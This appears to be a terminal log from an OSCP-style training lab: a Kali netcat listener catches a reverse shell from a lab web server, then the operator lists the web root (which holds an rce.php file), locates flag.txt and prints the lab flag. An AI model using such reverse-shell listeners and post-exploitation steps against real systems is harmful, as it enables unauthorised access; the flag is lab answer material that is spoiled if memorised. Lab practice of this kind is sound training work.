 ┌──(kali㉿kali)-[~/Desktop/HTB/OSCP]
└─$ nc -nlvp 4455
listening on [any] 4455 ...
connect to [192.168.45.157] from (UNKNOWN) [192.168.209.48] 35812
ls
about.php
css
dbconn.php
donate.php
images
index.php
js
rce.php
Edit View Help
pwd
/var/www/html
find / -type f -name "flag.txt"
/var/www/flag.txt
cat /var/www/flag.txt
OS{17cb5409dc120e05e342f5fbc1ac94cb}